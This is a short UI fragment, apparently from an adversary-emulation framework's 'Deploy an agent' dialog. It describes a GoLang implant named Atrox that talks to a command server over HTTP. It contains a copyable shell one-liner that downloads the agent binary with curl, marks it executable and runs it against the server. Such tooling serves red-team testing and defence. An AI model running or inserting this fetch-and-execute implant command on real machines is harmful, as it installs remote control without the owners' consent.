 Deploy an agent
Agent
54ndc47 | A GoLang agent which communicates through the HTTP contact
Platform
all linux windows darwin
app.contact.http http://0.0.0.0:8888
agents.implant_name Atrox
sh A GoLang agent which communicates through the HTTP contact
Copy
server="http://0.0.0.0:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:darwin" $server/file/download > Atrox;
chmod +x Atrox;
./Atrox -server $server -v
Variations
sh Deploy as a blue-team agent instead of red
Copy
Close